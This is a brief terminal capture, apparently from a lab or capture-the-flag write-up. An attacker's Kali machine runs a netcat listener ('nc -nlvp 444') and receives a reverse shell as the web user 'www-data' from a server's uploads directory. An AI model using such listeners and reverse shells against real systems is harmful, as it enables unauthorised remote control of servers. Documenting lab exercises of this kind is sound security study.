 ┌──(root㉿kali)-[/home/carlos]
└─# nc -nlvp 444
listening on [any] 444 ...
connect to [192.168.1.61] from (UNKNOWN) [172.17.0.2] 42710
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@5fc2396c80da:/var/www/html/uploads$